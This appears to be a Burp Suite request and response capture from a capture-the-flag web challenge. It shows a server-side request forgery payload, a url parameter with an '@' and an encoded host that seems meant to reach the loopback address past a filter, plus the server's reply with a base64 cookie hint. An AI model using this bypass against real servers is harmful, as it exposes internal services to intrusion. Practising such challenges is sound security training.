 Request
Pretty Raw Hex \n
1 GET /index?url=http://@mti3ljaumc4x HTTP/1.1
2 Host: 59.110.159.206:8040
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: login=1; a_cookie=Y29va2llIGlzIHVzZWxlc3Mh
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 396
4 Server: Werkzeug/2.0.3 Python/3.6.15
5 Date: Wed, 18 May 2022 14:24:44 GMT
6
7
8
9 <div style="text-align: center; margin-top:50px">
10 <div class="center-content error">
11 <h3>
/mti3ljaumc4x
</h3>
12 <h3>
and a_cookie = aW4gZmFjdCBjb29raWUgaXMgdXNlZnVsIQ==<h3>
13 </div>
14
15
INSPECTOR